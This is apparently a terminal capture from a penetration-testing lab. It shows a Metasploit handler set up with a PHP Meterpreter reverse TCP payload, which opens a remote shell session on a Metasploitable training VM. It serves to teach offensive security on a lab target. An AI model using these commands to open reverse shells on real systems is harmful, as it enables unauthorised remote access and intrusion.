 File Edit View Search Terminal Help
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 4 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.50.128
lhost => 192.168.50.128
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.128:4444
[*] Sending stage (38247 bytes) to 192.168.50.133
[*] Meterpreter session 1 opened (192.168.50.128:4444 -> 192.168.50.133:38934) a
t 2020-03-20 23:00:40 -0400
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 U
TC 2008 i686
Meterpreter : php/linux
meterpreter >